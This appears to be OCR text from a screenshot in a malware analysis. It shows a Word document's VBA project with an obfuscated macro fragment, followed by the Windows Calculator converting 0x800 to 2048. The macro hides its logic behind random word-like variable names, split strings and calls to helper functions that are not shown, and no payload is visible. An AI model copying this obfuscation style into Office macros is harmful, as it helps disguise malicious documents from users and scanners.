 Project - Project
Normal
Project (45289367ea1d
Microsoft Word Objects
ThisDocument
Forms
Modules
demotion
References
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
DefaultTabStop 35,4
(General)
necessitas = "ded"
turf = aphidoidea(ossific)
floatingmoss = "sperm"
disembarrass = "gla" & "ucomy" & "s"
#If VBA6 And Win64 Then
Dim cestrum As Variant
appetens = "audiolingual"
idotism = "corrivalry"
psittacidae = 108 + 43 - 93 + 1222
#ElseIf Win32 Then
mocassin = "strigae"
intimately = "mendacious"
mais = 118 - 23 + 411
psittacidae = mais + 3171
#End If
Dim capiti As Byte
Dim builtin As Byte
Dim unliterary As Long
unliterary = 39 - 14 + 2023
Dim brilliantine As Long
brilliantine = turf + psittacidae
Dim absorbable As Long
absorbable = 9 - 9
tube = bruckenthalia(brilliantine, unliterary, absorbable)
For polyandrism = 8 To 75
unliterary = 2048
makebelieve = 75
Calculator
View Edit Help
800
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 1000 0000 0000
31 15 0
Hex
Dec
Oct
Bin
Qword
Dword
Word
Byte
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +